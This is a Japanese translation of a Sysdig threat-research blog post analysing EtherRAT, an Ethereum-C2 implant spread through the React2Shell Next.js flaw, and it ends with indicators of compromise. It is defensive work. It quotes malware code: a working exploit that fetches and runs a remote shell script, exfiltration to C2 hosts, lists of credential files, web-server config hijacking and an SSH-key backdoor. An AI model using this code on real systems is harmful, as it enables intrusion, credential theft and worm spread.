Falco Feedsは、オープンソースに焦点を当てた企業に、新しい脅威が発見されると継続的に更新される専門家が作成したルールにアクセスできるようにすることで、Falcoの力を拡大します。

本文の内容は、2025年12月16日に Sysdig脅威リサーチチーム が投稿したブログ(https://www.sysdig.com/blog/etherrat-dissected-how-a-react2shell-implant-delivers-5-payloads-through-blockchain-c2)を元に日本語に翻訳・再構成した内容となっております。



12 月 8 日、Sysdig 脅威リサーチチーム(TRT)は、北朝鮮と関連している可能性のある攻撃者が、React2Shell 攻撃において、Ethereum ベースの新しいインプラントである EtherRAT を展開していたことを報告しました。このマルウェアは、他の React2Shell を利用した暗号通貨マイニング攻撃を超えるもので、コマンド&コントロール(C2)通信をブロックチェーンのアクティビティに紛れ込ませ、積極的に認証情報を収集します。さらに、EtherRAT のペイロードは Node.js によって実行されるため、ディスクに一切書き込まれません。これは、近年ますます増加しているファイルレスマルウェアの一例です。

本ブログは、React2Shell エクスプロイトが実際のマルウェアで使用されている事例として、公に文書化された初めてのケースとなります。

初回の EtherRAT に関する報告に続き、Sysdig 脅威リサーチチーム(TRT)は、攻撃者の C2 インフラストラクチャーから Live のペイロードを取得しました。本ブログでは、C2 内で発見された 5 つのモジュールの詳細を検証し、EtherRAT が侵害後に発揮する完全な機能を明らかにします。

- システムの偵察

- 認証情報の窃取

- 自己増殖型ワーム

- Web サーバーの乗っ取り

- SSH バックドアのインストール

このインプラントが採用しているブロックチェーンベースの C2 は、防御側にとって予期せぬフォレンジック上の利点も提供します。すなわち、インフラストラクチャーに対するあらゆる変更が Ethereum 上に恒久的に記録される点です。

また、Sysdig 脅威リサーチチーム(TRT)は、独立国家共同体(CIS)諸国を除外する仕組みの存在も発見しました。これにより初期の帰属分析は複雑になっていますが、この点については最初のペイロードである「システムの偵察」のセクションで詳しく考察します。EtherRAT の背後に誰がいるのかにかかわらず、より重要なのは、この脅威を理解し、防御できるようになることです。

Sysdig 脅威リサーチチームが発見した 5 つのペイロードを詳しく見ていく前に、まず React2Shell と EtherRAT の両方について確認していきましょう。

.png)

おさらい:EtherRAT と React2Shell エクスプロイトの概要

2025 年 12 月 5 日、React Server Components における最大深刻度のリモートコード実行(RCE)脆弱性である CVE-2025-55182 の公開から 2 日後に、Sysdig 脅威リサーチチーム(TRT)は、侵害された Next.js アプリケーションから EtherRAT を回収しました。初期に確認された中国関連とみられる React2Shell 悪用で用いられていたマイナーやスティーラーとは異なり、EtherRAT は永続的なアクセスを目的としたインプラントです。

主な特徴:

- ブロックチェーンベースの C2:Ethereum のスマートコントラクトを参照して現在の C2 URL を取得し、インフラをハードコードすることを回避します。

- コンセンサスベースの RPC クエリ:9 つの公開 Ethereum エンドポイントをポーリングし、多数派の応答を選択することでポイズニングを防止します。

- 5 つの永続化メカニズム:systemd サービス、XDG autostart、cron ジョブ、bashrc への注入、profile への注入。

- 自己更新型ペイロード:初回通信時に自身のソースコードを /api/reobf/ に送信し、返却された内容で自身を置き換えます。

- 正規のランタイムダウンロード:検知されやすいバイナリを同梱するのではなく、nodejs.org から Node.js v20.10.0 を取得します。

サーバーサイドの Node.js インプラントは依然として珍しいものですが、Microsoft Defender Experts は 2025 年 4 月に、これらが「急速に進化し続ける脅威ランドスケープの一部になりつつある」と指摘しています。Next.js を標的とすることで、Node.js の利用可能性が保証されます。

EtherRAT の技術的な詳細については、Sysdig 脅威リサーチチーム(TRT)による初回の分析をご参照ください。

ブロックチェーン フォレンジクス:攻撃者のオペレーションを再構築する

攻撃者に堅牢な C2 解決機構を提供するこのブロックチェーンの仕組みは、リサーチャーにとっては不変のフォレンジック記録も生み出します。すべての C2 URL の更新は、タイムスタンプ、トランザクションハッシュ、ウォレットアドレスとともに Ethereum 上に恒久的に記録されます。攻撃者がこの履歴を削除したり改変したりすることはできません。

Sysdig 脅威リサーチチーム(TRT)は、過去データに対する二分探索を用いてコントラクトの状態変化を抽出・分析するためのカスタムツールを開発しました。トランザクションの完全な履歴はデプロイヤーウォレットの Etherscan ページで確認できますが、その一部を以下の表に示します。

コントラクトのデプロイタイムラインの例

このコントラクトは、CISA が CVE-2025-55182 を 既知の悪用されている脆弱性(Known Exploited Vulnerabilities) カタログに追加してから約 5 時間後の、2025 年 12 月 5 日 19:13:47(UTC)にデプロイされました。攻撃者のウォレットは、デプロイのわずか 3 分前に資金を受け取り、最初の C2 URL はコントラクトが稼働してから 6 分後に設定されています。この一連の短い時間間隔は、攻撃者がエクスプロイトを事前に準備しており、迅速に運用段階へ移行したことを示唆しています。

主要な C2 コントラクトの詳細

ルックアップキーは、攻撃者自身のデプロイヤーウォレットアドレスです。この設計パターンは、コントラクトのデータ取得を既知のアドレスに結び付けるものですが、その一方で、攻撃者のウォレットがデプロイされたすべてのインプラントに埋め込まれることも意味します。

C2 URL の変更履歴

このコントラクトは、3日間にわたって9回の状態変更を記録しました:

12月6日における 91.215.85.42:3000 と 173.249.8.102 の切り替えは、攻撃者が少なくとも2つの C2 サーバーを使用していることを示しています。2番目と3番目のエントリの間にある1分間の間隔(末尾のスラッシュを削除している点)は、手動による設定修正を示唆しています。

Grabify を用いた被害者の列挙

攻撃者の C2 インフラから得られる最も示唆的な詳細は、12月8日に Grabify リンクが一時的に挿入された点です。Grabify は、訪問者の IP アドレス、ユーザーエージェント、位置情報を記録します。

攻撃者は、C2 リゾルバが約11分間にわたって https://grabify.link/SEFKGU を返すよう設定していました。C2 をポーリングしていた感染マシンは Grabify に接続し、その情報が攻撃者のダッシュボードに記録されます。この時間帯の後、攻撃者はプライマリ C2 に戻しており、これはアクティブな感染を列挙する行為と整合しています。

OPSEC におけるトレードオフ

ブロックチェーン C2 は耐障害性を提供する一方で、フォレンジック上のリスク/弱点/追跡可能性を残します:

- 単一ウォレットの露出:9回の更新はすべてウォレット 0xe941a9b2… から発信されており、EtherRAT と恒久的に関連付けられています。

- 不変の監査証跡:Grabify リンクを含むすべての C2 URL が恒久的に記録されます。従来の C2 は消去できますが、ブロックチェーンは消去できません。

- 資金提供チェーンの可視性:このウォレットは、デプロイの3分前に 0x14afddd6… から資金提供を受けています。

- サードパーティサービスの利用:Grabify はログを保持しており、攻撃者の IP アドレスが含まれている可能性があります。

ペイロード分析 #1:システムの偵察

ブロックチェーンコントラクトを照会することで、Sysdig TRT は攻撃者のインフラから稼働中のペイロードを取得しました。最初のものは、感染したホストをフィンガープリントする偵察モジュールです。

CIS諸国の除外

最も重要な発見は、特定の言語に設定されたシステム上でマルウェアが自己破壊する原因となるロケールチェックの存在です:

const _chkLocale = () => {

const banned = ['ru','be','kk','ky','tg','uz','hy','az','ka'];

// ... checks system locale against banned list

};

if (_chkLocale()) {

_selfDestruct();

return;

}

禁止されているロケールは、独立国家共同体(CIS)諸国に対応しています:

この「CIS 除外」パターンは、ロシアおよび東欧のサイバー犯罪に関する報告において十分に文書化されています。これらの地域のアクターは、現地の法的影響を回避するために CIS 諸国を除外します。

EtherRAT の戦術・技術・手順(TTP)の大部分は朝鮮民主主義人民共和国(DPRK)に関連付けられた脅威アクターと一致していますが、CIS 諸国の除外が存在する点は DPRK への帰属と矛盾します。北朝鮮のアクターは通常、CIS 除外を実装しません。これは、攻撃者が次のいずれかであることを示唆しています:

- CIS を拠点とするアクターが除外を追加し、難読化を目的として DPRK 由来として報告されている共有ツールを使用している可能性。

- DPRK、または CIS 以外を拠点とするアクターが、除外を含むロシア製ツールのコードの一部をコピーした可能性。

- 調査者を誤誘導するためのレッドヘリングを用いている可能性。

システム情報の収集

このペイロードは、被害者プロファイリングのために広範なホストデータを収集します:

ドメインメンバーシップのチェックは、マルチプラットフォーム攻撃スクリプトにおいて特に注目すべき点です。これは、ホストが Active Directory ドメインに参加しているかどうか、また現在のユーザーが管理者権限を持っているかどうかを判定します:

const getDomainInfo = () => {

let domain = 'WORKGROUP', inDomain = false, isAdmin = false;

// Windows: checks Win32_ComputerSystem.PartOfDomain

// Linux: checks hostname -d / dnsdomainname

// Also checks for admin via 'net session' (Windows) or UID 0 (Linux)

return { domain, inDomain, isAdmin };

};

このプロファイリングデータにより、オペレーターは、さらなる悪用に適した高価値ターゲット(管理者権限を持つドメイン参加済みの企業システム)を特定できます。

GPU の列挙も重要です。複数の手法(lspci、glxinfo、WMI クエリ)による詳細な GPU 検出は、オペレーターが暗号資産マイニングの可能性を評価していることを示唆しており、これは他の攻撃者による React2Shell の初期悪用で見られた機会主義的な暗号資産マイニングと一致しています。

アンチウイルス検出

このペイロードは、Windows と Linux の両方の環境で動作するために、両プラットフォーム上のセキュリティ製品をチェックします:

// Windows: queries SecurityCenter2 WMI namespace

// Linux: searches process list for known AV processes

const avProcesses = ['clamd', 'freshclam', 'sophos', 'avast', 'eset', 'kaspersky', 'comodo'];C2 への情報送信

収集されたデータは、攻撃的な再試行ロジック(指数バックオフを伴う最大100回の試行)を用いた HTTP POST によって送信されます:

const serverUrl = "http://91.215.85.42:3000";

const hwid = getHWID();

const postUrl = `${serverUrl}/${hwid}`;

await sendWithRetry(postUrl, info);

ペイロード分析 #2:認証情報ハーベスター

2つ目のペイロードは、EtherRAT の主要な目的が、初期偵察の後に展開される包括的な認証情報および暗号資産の窃取であることを明らかにします。これは、一般的によく見られる軽度なスキャンよりも洗練された手法で暗号資産ウォレットを標的としつつ、さらに50種類以上のその他の認証情報も収集します。

BIP39 シードフレーズの検出

このペイロードには、暗号資産ウォレットのシードフレーズ生成に使用される 2,048 語すべてからなる完全な BIP39 ワードリストが埋め込まれています。

const BIP39_WORDS = [

"abandon", "ability", "able", "about", "above", "absent", "absorb", "abstract",

// ... 2,040 additional words

"zero", "zone", "zoo"

];

const BIP39_SET = new Set(BIP39_WORDS);このハーベスターは、2つの検出手法を使用します。1つ目は、mnemonic、seed、recovery、wallet といった用語の近傍にある BIP39 ワードを検索する方法です。2つ目はスライディングウィンドウによるスキャンで、12~24語の連続したすべての語列を BIP39 セットと照合します:

for (const len of [24, 21, 18, 15, 12]) {

if (words.length >= len) {

const slice = words.slice(0, len);

if (slice.every(w => BIP39_SET.has(w))) {

addFinding('seed_phrase', filePath, slice.join(' '));

break;

}

}

}

この2段階のアプローチは、より短いバリアントよりも 24 語フレーズ(256 ビットのエントロピー)を優先し、回収されたシードの価値を最大化します。

ファイルベースの BIP39 スキャンは新興の手法です。SANS ISC は 2024 年 11 月に、この手法を用いた Python インフォスティーラーを文書化しましたが、EtherRAT の実装はそれよりも高度です:

埋め込まれたワードリスト、スライディングウィンドウスキャン、そして楕円曲線検証は、一般的なスティーラーを超える暗号資産分野の専門知識を示しています。

標的とされたシークレットのパターン

この認証情報ハーベスターには、カテゴリ別に整理された 50 種類以上の正規表現パターンが含まれています:

Ethereum のシークレットキー検証は、単に 64 文字の 16 進文字列に一致させるだけでなく、secp256k1 曲線の位数に対して検証を行います:

const isValidPrivateKey = (hex) => {

if (!/^[a-fA-F0-9]{64}$/.test(hex)) return false;

const bn = BigInt('0x' + hex);

const max = BigInt('0xFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEBAAEDCE6AF48A03BBFD25E8CD0364140');

return bn > 0n && bn < max;

};

これにより、ランダムな 16 進文字列による偽陽性が排除され、暗号資産の内部構造に精通していることが示されます。

ウォレットディレクトリの収集

このペイロードは、暗号資産ウォレットの保存場所を特定して標的とします:

Windows:

%APPDATA%\Ethereum,%APPDATA%\Bitcoin,%APPDATA%\Exodus,%APPDATA%\atomic%LOCALAPPDATA%\Coinbase,%APPDATA%\Electrum- Chrome/Brave extension storage (MetaMask, Phantom, etc.)

Linux:

~/.ethereum,~/.bitcoin,~/.exodus,~/.atomic,~/.electrum~/.config/google-chrome/Default/Local Extension Settings~/.config/BraveSoftware/Brave-Browser/Default/Local Extension Settings

ブラウザ拡張機能のストレージは特に価値が高い領域です。これは、MetaMask のようなブラウザベースのウォレットが暗号化されたボールトデータを保存している場所だからです。暗号化されたボールトと弱いパスワードがあれば、攻撃者はブルートフォースによってウォレット鍵へのアクセスを得ることができます。

クラウドおよびインフラ認証情報の窃取

暗号資産にとどまらず、このハーベスターはクラウドプロバイダーおよびインフラの認証情報も標的としています:

AWS:

~/.aws/credentials,~/.aws/config- Access keys (

AKIA), secret keys, session tokens

Google Cloud:

~/.config/gcloud/credentials.db,application_default_credentials.json- Service account JSON files

Azure:

~/.azure/accessTokens.json,azureProfile.json

Kubernetes:

- ~

/.kube/config,/etc/kubernetes/admin.conf

Other:

- Docker configs, Git 認証情報, Terraform state ファイル

- SSH プライベートキー (

id_rsa,id_ed25519,id_ecdsa) - HashiCorp Vault トークン, npm/pip 認証情報

注目すべきファイルとスキャン戦略

このペイロードは、50種類以上の高価値ファイル名のリストを保持しています:

const INTERESTING_FILES = [

'.env', '.env.local', '.env.production', '.env.development', '.env.staging',

'wallet.json', 'keystore.json', 'wallet.dat', 'key.json',

'id_rsa', 'id_ed25519', 'id_ecdsa', 'id_dsa',

'.npmrc', '.pypirc', '.netrc', '.htpasswd',

'docker-compose.yml', '.git-credentials',

'terraform.tfvars', '*.tfstate',

'service-account.json', 'firebase-adminsdk.json',

// ... additional files

];

スキャンは検索ディレクトリ(Linux ではホームディレクトリ、/var/www、/opt、/srv、/etc、Windows では C:\Users、C:\inetpub\wwwroot、XAMPP/WAMP のルート)を再帰的に最大 10 階層まで辿り、注目すべき名前や拡張子(.env、.json、.yml、.key、.pem など)に一致するファイルを調査します。

この網羅的なペイロードスキャナーは、攻撃者の目的が機会主義的な暗号資産マイニングや基本的な認証情報の収集にとどまらないことを示しています。認証情報、API キー、証明書、その他の機密データを含む可能性のあるあらゆるファイルを確実に特定するもので、徹底的に探索します。

また、このコードには、自己のペイロードと思われるファイルをスキップし、難読化されたコンテンツを回避するなどの、検知回避ロジックも含まれています:シェル履歴の収集

// Skip payload/bot files

const fileName = path.basename(filePath).toLowerCase();

if (/^\.?[a-z0-9]{6,12}\.js$/.test(fileName)) return;

if (fileName.includes('payload') || fileName.includes('loader')) return;

シェル履歴の収集

このハーベスターは、コマンドライン履歴から認証情報を抽出するために、シェルの履歴ファイルを読み取ります:

const histFiles = isWin ? [

'AppData/Roaming/Microsoft/Windows/PowerShell/PSReadLine/ConsoleHost_history.txt',

] : [

'~/.bash_history', '~/.zsh_history',

'/root/.bash_history', '/root/.zsh_history',

];

開発者はしばしば、認証情報をコマンドライン引数や環境変数として渡すため、シェル履歴は漏えいしたシークレットの信頼できる情報源となります。

情報送信

侵害されたシステムに対する広範な探索によって収集された後、取得された認証情報は、専用のエンドポイントを通じて同一の C2 サーバーへ送信されます:

const serverUrl = "http://91.215.85.42:3000";

await fetch(`${serverUrl}/crypto/keys`, {

method: 'POST',

headers: { 'Content-Type': 'application/json' },

body: JSON.stringify({

botHwid: getHWID(),

ip: await getPublicIP(),

hostname: os.hostname(),

findings // Array of all discovered secrets

})

});

/crypto/keysendpoint という名称と、暗号資産に特化した広範な収集機能は、金銭窃取が主要な目的であることを裏付けています。

ペイロード分析 #3:React2Shell ワーム

C2 サーバーから取得された3つ目のペイロードは、EtherRAT を単独のインプラントから自己拡散型ワームへと変貌させます(秋に2度観測された Shai-Hulud ワームの痛ましい記憶を呼び起こします)。このモジュールは、インターネット上の脆弱な Next.js サーバーを継続的にスキャンし、React2Shell(CVE-2025-55182)を悪用して、初期侵害で使用されたのと同じ脆弱性を通じて拡散します。

インフラストラクチャー スキャン

Tこのワームはランダムな IP アドレスを生成し、一般的な Web ポートをプローブします:

const PORTS = [80, 443, 3000, 3001, 8080, 8443];

const CONCURRENCY = 500;

const TIMEOUT = 3000;

500 の同時接続と 3 秒のタイムアウト設定により、単一の感染ホストは 1 分あたり約 10,000 件の IP:ポートの組み合わせをスキャンできます。スキャナーは自己検知を避けるために自身の IP アドレスを除外しますが、注目すべきことに、プライベートネットワーク範囲(10.x.x.x、172.16–31.x.x、192.168.x.x)を含めており、侵害されたネットワーク内でのラテラルムーブメントを可能にしています。

Next.js フィンガープリンティング

悪用を試みる前に、このワームは複数の検出手法を用いて Next.js サーバーを特定します:

const isNext = async (ip, port) => {

const res = await req(ip, port);

if (!res) return false;

const h = res.headers, b = res.body || '';

return h['x-powered-by']?.includes('Next.js') ||

h['x-nextjs-page'] ||

b.includes('/_next/') ||

b.includes('__NEXT_DATA__');

};

フィンガープリンティングでは、X-Powered-By: Next.js ヘッダー、X-NextJS-Page ヘッダー、そしてレスポンスボディ内の Next.js の痕跡(/_next/ の静的パスや NEXT_DATA のハイドレーションスクリプト)を確認します。この複数手法によるアプローチは、サーバー側でヘッダーが部分的に抑制されている場合でも検出精度を最大化します。

CVE-2025-55182 エクスプロイト

rce 関数には、動作する React2Shell エクスプロイトが含まれています。このペイロード構造が実際のマルウェアで確認されたのは、今回が初めてです。

const rce = async (ip, port) => {

const cmd = `(curl -s ${SHELL_URL} -o /tmp/s.sh||wget -q -O /tmp/s.sh ${SHELL_URL})&&chmod +x /tmp/s.sh&&/tmp/s.sh &`;

const b64 = Buffer.from(cmd).toString('base64');

const code = `var cp=process.mainModule.require("child_process");try{cp.exec("echo ${b64}|base64 -d|sh")}catch{}"ok"`;

const chunk = JSON.stringify({

then: '$1:__proto__:then',

status: 'resolved_model',

value: '{"then":"$B1337"}',

reason: -1,

_response: {

_prefix: code + '//',

_chunks: '$Q2',

_formData: { get: '$1:constructor:constructor' }

}

});

// Multipart form construction...

const res = await req(ip, port, {

method: 'POST',

headers: {

'Content-Type': `multipart/form-data; boundary=${bd}`,

'Next-Action': 'a'.repeat(40)

},

body

});

};

このエクスプロイトは、プロトタイプ汚染($1:proto:then)と React Server Components のストリーミングプロトコルを組み合わせることで、リモートコード実行を実現します。主要な要素には、Server Action の処理をトリガーする 40 文字の Next-Action ヘッダー、レスポンスオブジェクトのプロトタイプを汚染する不正な multipart ペイロード、そして Function コンストラクタに到達するためのコンストラクタチェーンアクセス($1:constructor:constructor)が含まれます。_response._prefixfield には、child_process.exec() を使用してシェルコマンドを実行する Node.js コードという、実際のペイロードが格納されています。

Secondary C2 インフラストラクチャー

このワームは、2つ目の C2 サーバーの存在を明らかにします:

const SHELL_URL = 'http://193.24.123.68:3001/gfdsgsdfhfsd_ghsfdgsfdgsdfg.sh';

2つ目のサーバーは、新たに侵害されたホストに展開されるシェルスクリプトをホストしています。難読化されている可能性のあるファイル名(gfdsgsdfhfsd_ghsfdgsfdgsdfg.sh)は、自動検出に対して最小限の防御しか提供していません。

ワームの標的設定

このモジュールは無期限に実行され、継続的に標的を生成します:

while (true) {

const ips = Array.from({ length: 10 }, randIP);

for (const ip of ips) {

for (const port of PORTS) {

// Scan and exploit...

}

}

}

侵害に成功した事例はローカルに記録されます:

const logFile = path.join(os.tmpdir(), 'nextjs_scan.log');

// [FOUND] 192.168.1.50:3000 - Next.js detected

// [SHELL] 192.168.1.50:3000 - Exploit successful

このログファイルは、その後の C2 タスクによって送信される可能性があり、攻撃者にワームの拡散成功率に関する可視性を与えることになります。

ラテラルムーブメントの影響

一般的なインターネットワームがプライベート IP 範囲を回避するのとは異なり、EtherRAT ワームはそれらを明示的に含めています:

const randIP = () => {

const a = Math.random() * 256 | 0;

if (a === 0 || a >= 224) return randIP(); // Skip 0.x.x.x and multicast

// Private ranges (10.x, 172.16-31.x, 192.168.x) are NOT excluded

const ip = `${a}.${...}`;

if (ownIPs.has(ip)) return randIP(); // Only skip own IPs

return ip;

};

これは、企業環境における単一の侵害が、内部の Next.js 開発サーバー、CI/CD パイプライン、ステージング環境へと拡散し、最初に侵害されたホストを超えて攻撃対象領域を大幅に拡大し得ることを意味します。

ペイロード分析 #4:Web サーバー乗っ取りモジュール

C2 サーバーから取得された4つ目のペイロードは、現在ではほとんど見られないものです。データを窃取するのではなく、侵害されたサーバーの Web トラフィックを乗っ取ります。このモジュールは nginx および Apache の設定を書き換え、すべての訪問者を、悪名高いロシア語圏のサイバー犯罪フォーラムである xss.pro にリダイレクトします。

ターゲットドメイン

const TARGET_DOMAIN = 'xss.pro';

const TARGET_URL = `https://${TARGET_DOMAIN}`;

const WEBHOOK_URL = 'https://webhook.site/63575795-ee27-4b29-a15d-e977e7dc8361';

XSS.pro は、ロシア語圏最大級のサイバー犯罪マーケットプレイスの一つである XSS フォーラムの、クリアウェブ上における後継ドメインです。フォーラムの元のドメイン(xss.is)は 2025 年 7 月に Europol によって押収され、管理者である「Toha」は、広告掲載やサービス手数料によって 700 万ユーロ以上を稼いだとされ、キーウで逮捕されました。xss.pro ドメインは、2025 年 8 月に、新たな未検証の運営体制の下で出現しました。

同フォーラムの現在の状況は不確実です。元モデレーターはプラットフォームを放棄し、競合フォーラム(DamageLib)を立ち上げ、xss.pro は法執行機関のハニーポットである可能性が高いと警告しました。ユーザー活動は著しく減少したと報告されており、信頼性の高い脅威アクターの大半は他所へ移行しています。2025 年 12 月時点で稼働しているペイロードにこのリダイレクト先が含まれていることは、攻撃者が 7 月の押収以前からツールを更新していないか、あるいは現在そのドメインを管理している者とアフィリエイト関係を維持していることを示唆しています。

フォーラムの現在の状態に関わらず、意図されたマネタイズモデルは明確です。同フォーラムは歴史的に広告ベースの収益構造を持っており、訪問者を誘導することが、広告契約を持つアクターに収益をもたらしていました。これは、侵害されたインフラに対する低労力のマネタイズ手法を表しています。個別のマルウェア配布ページやフィッシングページを維持する代わりに、攻撃者はすべてのトラフィックを、アクセス数がそのまま収益に変換される既存のプラットフォームへリダイレクトするだけです。

リダイレクトの仕組み自体は、特筆すべきほど洗練されていません。このペイロードは HTTP 301 の恒久的リダイレクトを使用しており、訪問者はブラウザのアドレスバーで URL の変更を目にします。たとえば legitimate-site.com と入力すると、目に見える形で xss.pro に移動します。これは宛先を隠す透過プロキシや隠し iframe ではありません。xss.pro がログインページやエラー、あるいは押収バナーを表示した場合、ユーザーは直ちに異常に気付くでしょう。この粗雑な手法は、ステルス性よりも量を優先していることを示しており、標的型攻撃というよりは、サービス妨害や単純なトラフィック生成として機能しています。また、被害者のユーザーがリダイレクトされるという点で、サービス拒否攻撃である可能性もあります。

nginx や Apache を標的としたサーバーサイドのリダイレクト型マルウェアは、2010 年代初頭には十分に文書化された脅威でした。Darkleech のようなキャンペーンでは、悪意のある Apache モジュールによって数万台のサーバーが感染し、隠し iframe を挿入して訪問者をエクスプロイトキットへリダイレクトしていました。このエコシステムは、2013 年の Blackhole エクスプロイトキットの摘発以降、ほぼ崩壊し、それ以降、同等の nginx/Apache リダイレクト型マルウェアに関する公的な報告はほとんど見られていません。

EtherRAT の Web サーバー乗っ取りペイロードは、モジュール注入ではなく設定の置き換えを行う点で、前身となる手法よりも粗雑なアプローチを取っていますが、2025 年に活動中のキャンペーンに含まれていることは、この手法がフォーラムのトラフィックをマネタイズする目的で再び利用されつつあることを示唆しています。

nginx 設定の乗っ取り

このペイロードは、nginx の設定ディレクトリを体系的に処理します:

const dirs = [

'/etc/nginx/sites-enabled',

'/etc/nginx/conf.d',

'/etc/nginx/sites-available'

];

各設定ファイルについて、既存の SSL 証明書とサーバー名を抽出した後、設定全体をリダイレクトに置き換えます:

let newConf = `# Redirect to ${TARGET_URL}\n`;

if (has443) {

const sslCert = ssl?.cert || '/etc/ssl/certs/ssl-cert-snakeoil.pem';

const sslKey = ssl?.key || '/etc/ssl/private/ssl-cert-snakeoil.key';

newConf += `server {

listen 443 ssl;

listen [::]:443 ssl;

server_name ${serverName};

ssl_certificate ${sslCert};

ssl_certificate_key ${sslKey};

return 301 ${TARGET_URL}$request_uri;

}\n`;

}

このペイロードは、HTTPS の機能を維持するために既存の SSL 証明書を保持するため、訪問者はリダイレクトされる前に、元のドメインに対する有効な証明書を見ることになります。元の設定は、変更前に .bak 拡張子を付けてバックアップされます。

Apache の乗っ取り

Apache の設定も同様の処理を受け、既存の仮想ホストは無効化され、汎用的なリダイレクトに置き換えられます:

const redirect = `<VirtualHost *:80>

ServerName _default_

Redirect 301 / ${TARGET_URL}/

</VirtualHost>

<VirtualHost *:443>

ServerName _default_

SSLEngine on

SSLCertificateFile /etc/ssl/certs/ssl-cert-snakeoil.pem

SSLCertificateKeyFile /etc/ssl/private/ssl-cert-snakeoil.key

Redirect 301 / ${TARGET_URL}/

</VirtualHost>`;

fs.writeFileSync(path.join(dir, '000-redirect.conf'), redirect);

000- プレフィックスにより、このリダイレクト設定が最初に読み込まれ、残っている他の設定よりも優先されることが保証されます。

権限昇格の試行

このペイロードが root 権限なしで実行された場合、権限を昇格させて乗っ取り処理を再実行しようとします:

const cmds = [

`sudo node -e "${elevateScript.replace(/"/g, '\\"').replace(/\n/g, '')}"`,

`sudo su -c 'node -e "${elevateScript...}"'`

];

node の -e フラグは、コマンドライン引数として直接渡された JavaScript を実行するため、別個のスクリプトファイルをディスクに書き込む必要がありません。これを sudo でラップすることで、ペイロードは nginx の変更コードを root として実行しようとします。この手法は、一時的なスクリプトを作成して実行する場合と比べて、ファイルシステム上に残る痕跡が少なくなります。

偵察情報の送信

変更の前後に、このペイロードは「webhook.site」のエンドポイントへ広範なシステム情報を送信します:

const report = {

hostname: os.hostname(),

ip: run('curl -s ifconfig.me'),

user: os.userInfo().username,

uid: process.getuid ? process.getuid() : -1,

platform: os.platform(),

target: TARGET_URL,

logs,

nginxTest: run('nginx -t 2>&1'),

apacheTest: run('apachectl -t 2>&1'),

services: run('ps aux | grep -E "nginx|apache|httpd|caddy"'),

configs: run('ls -la /etc/nginx/sites-enabled/ /etc/nginx/conf.d/'),

timestamp: new Date().toISOString()

};

「webhook.site」(正規のデバッグサービス)が情報送信に使用されている点は注目に値します。これは、攻撃者が管理するインフラを必要とせず、使い捨て可能で匿名性の高いエンドポイントを提供するためです。

ペイロード分析 #5:SSH バックドア

5つ目のペイロードは、EtherRAT ツールキットの中で最も単純なもので、攻撃者の公開鍵を被害者の authorized_keys ファイルに追加するという、古典的な SSH 永続化メカニズムです:

const publicKey = 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQDF...IFKa4w== root@vps';

const sshDir = path.join(os.homedir(), '.ssh');

const authKeysPath = path.join(sshDir, 'authorized_keys');

// Create .ssh directory if missing (with correct 700 permissions)

if (!fsSync.existsSync(sshDir)) {

await fs.mkdir(sshDir, { mode: 0o700 });

}

// Append key if not already present

if (!existingKeys.includes(publicKey.trim())) {

await fs.writeFile(authKeysPath, existingKeys + '\n' + publicKey, { mode: 0o600 });

}

この実装は非破壊的です。既存の authorized_keys を上書きするのではなく追記するため、管理者に警告を与えかねない正規アクセスの妨害を回避します。ペイロードは .ssh ディレクトリを 0o700 の権限で作成し、authorized_keys を 0o600 で書き込み、OpenSSH が想定する権限モデルに一致させています。

SSH キー IOC:

Fingerprint: SHA256:1RquAvdtW48Ken6IVUZi/o4liu1SXlvezhgjb2fnvBg

Comment: root@vpsauthorized_keys ファイルにこの鍵が含まれているシステムは、侵害されていると見なすべきです。完全な公開鍵は、以下の IOCs セクションに記載されています。

セキュリティ侵害の指標

Ethereum インフラストラクチャー

C2 Servers

URL

http://91.215.85.42:3000/{hwid} # Recon exfiltration

http://91.215.85.42:3000/crypto/keys # Credential exfiltration

http://193.24.123.68:3001/gfdsgsdfhfsd_ghsfdgsfdgsdfg.sh # Worm shell script

https://grabify.link/SEFKGU # IP logger (briefly used)

https://webhook.site/63575795-ee27-4b29-a15d-e977e7dc8361 # Web hijacker exfil

Web サーバー乗っ取りターゲット

xss.pro

SSH バックドア キー

Fingerprint: SHA256:1RquAvdtW48Ken6IVUZi/o4liu1SXlvezhgjb2fnvBg

Comment: root@vps

